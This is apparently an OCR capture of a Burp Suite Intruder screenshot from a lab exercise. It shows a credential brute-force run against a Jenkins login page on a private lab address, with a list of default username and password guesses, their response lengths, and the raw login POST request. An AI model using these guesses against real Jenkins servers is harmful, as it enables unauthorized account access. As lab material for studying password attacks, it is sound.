 3. Intruder attack of 10.0.2.80 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 302 312
1 admin jenkins 302 312
2 administrator jenkins 302 312
3 jenkins jenkins 302 308
4 admin password 302 401
5 administrator password 302 401
6 jenkins password 302 401
7 admin Password 302 402
8 administrator Password 302 402
9 jenkins Password 302 402
10 admin Jenkins 302 400
11 administrator Jenkins 302 399
12 jenkins Jenkins 302 403
13 admin password1 302 401
Request Response
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://10.0.2.80:8080
10 Connection: close
11 Referer: http://10.0.2.80:8080/login?from=%2F
12 Cookie: JSESSIONID.7d6a2cbf=node01qdgo602dmbw19qw9gdbdsl020.node0
13 Upgrade-Insecure-Requests: 1
14
15 j_username=jenkins&j_password=jenkins&from=%2F&Submit=Sign+in